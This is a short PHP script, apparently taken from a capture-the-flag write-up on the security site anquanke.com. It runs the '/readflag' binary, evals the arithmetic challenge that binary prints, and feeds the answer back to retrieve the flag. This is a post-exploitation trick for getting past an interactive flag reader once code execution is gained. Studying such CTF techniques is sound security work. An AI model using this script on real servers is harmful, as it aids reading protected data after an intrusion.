 <?php
$descriptorspec = array(
    0 => array("pipe", "r"),
    1 => array("pipe", "w"),
    2 => array("file", "/tmp/error.log", "a")
);

$cwd = "/";
$env = array();

$process = proc_open("/readflag", $descriptorspec, $pipes, $cwd, $env);

if (is_resource($process)) {
    $descriptorspec = fread($pipes[1], 1024);
    $descriptorspec = fread($pipes[1], 1024);
    $descriptorspec = explode("\n", $descriptorspec);
    eval("\$result = $descriptorspec[0];");
    echo("\$result = $descriptorspec[0];");
    fwrite($pipes[0], "$result\n");
    var_dump(fread($pipes[1], 1024));
    var_dump(fread($pipes[1], 1024));
    var_dump(fread($pipes[1], 1024));
    fclose($pipes[0]);
    fclose($pipes[1]);
    $return_value = proc_close($process);
    echo "result $return_value\n";
}
?>
安全客（www.anquanke.com）